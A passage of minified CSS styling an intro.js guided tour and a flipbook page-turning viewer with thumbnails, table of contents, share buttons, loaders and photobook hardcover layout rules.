0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:rgba(0,0,0,0) !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:rgba(0,0,0,0);position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:rgba(0,0,0,0);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}.bb-bookblock{width:400px;height:calc(100vh - 100px);margin:0 